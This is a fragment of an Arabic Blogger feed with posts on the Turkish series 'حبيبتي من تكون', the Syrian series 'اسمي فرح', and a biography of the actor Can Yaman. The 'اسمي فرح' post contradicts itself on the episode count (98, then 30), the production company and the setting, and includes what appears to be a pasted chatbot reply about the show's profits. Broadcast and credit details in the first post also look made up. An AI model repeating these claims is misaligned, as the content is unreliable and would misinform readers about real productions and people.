\/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن 